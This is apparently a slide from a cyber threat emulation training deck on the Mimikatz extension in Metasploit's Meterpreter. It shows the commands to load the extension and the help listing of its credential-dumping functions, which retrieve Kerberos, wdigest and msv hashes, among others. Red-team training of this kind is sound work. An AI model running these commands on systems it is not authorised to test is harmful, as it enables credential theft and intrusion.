 CTE | Cyber Threat Emulation
Additional Metasploit Scripts (continued)
• Mimikatz
• Script bundle for persistence and data exfiltration
• Requires SYSTEM level privilege to use all of its features/functions
• load mimikatz
• mimikatz_command –f fu::
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 10 (Build 15063).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.